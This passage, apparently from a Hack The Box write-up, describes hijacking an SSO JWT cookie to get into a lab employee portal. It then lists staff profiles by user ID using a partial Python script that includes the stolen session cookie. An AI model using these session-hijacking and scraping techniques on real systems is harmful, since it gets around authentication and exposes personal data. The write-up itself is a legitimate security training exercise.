

Navigating to “Password Resets” shows us a password reset form that requires the current password, which we don’t know, so it isn’t much help. Navigating to “Our People” redirects us to people.corporate.htb/auth/login, where can try setting the CorporateSSO cookie again, and then try navigating directly to people.corporate.htb which successfully presents us with an employee dashboard.
Attacking people.corporate.htb
Once we’re successfully authenticated as support agent “Dangelo Koch” to the employee portal, we’re greeted with a variety of paths to explore, most interestingly “Chat” and “Sharing”


His user profile doesn’t seem too interesting, but does reflect the JWT payload we discovered earlier, noting his employee ID and account roles but also shows some additional information not present in the cookie, like email and birthday.
Investigating Chat
Chat shows a WebSocket based chat with other employees, similar to the support agent chat from earlier. This one shows clickable links to other employees however, were we can visit their user profiles.

Messages are randomly sent from other “employees”, and monitoring the chat for a while doesn’t show any particularly interesting messages. Fortunately for them, this chat doesn’t seem to be vulnerable to XSS.
Enumerating all employees
Clicking on another employees name brings us to their own profile page, which is keyed by their user ID, present in the URL.

With a quick and dirty Python script, we can dump the available information about all employees.
#!/usr/bin/python

import requests
import re

URL = "http://people.corporate.htb/employee/"

HEADERS = {"Cookie": "CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MywibmFtZSI6IkRhbmdlbG8iLCJzdXJuYW1lIjoiS29jaCIsImVtYWlsIjoiRGFuZ2Vsby5Lb2NoQGNvcnBvcmF0ZS5odGIiLCJyb2xlcyI6WyJzYWxlcyJdLCJyZXF1aXJlQ3VycmVudFBhc3N3b3JkIjp0cnVlLCJpYXQiOjE3MTQ4MDcyMTIsImV4cCI6MTcxNDg5MzYxMn0.LsB9xWNMsQqkiQv2fFEO1u8Ov91YdH3cKSaF3SrYVds; session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; 